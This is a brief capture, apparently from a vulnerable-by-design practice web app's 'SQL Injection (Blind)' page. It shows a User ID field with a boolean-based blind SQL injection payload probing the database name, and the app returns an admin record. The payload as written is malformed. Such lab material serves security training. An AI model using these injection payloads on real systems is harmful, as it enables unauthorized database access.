 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and ascii(database(),1,1))=100#
First name: admin
Surname: admin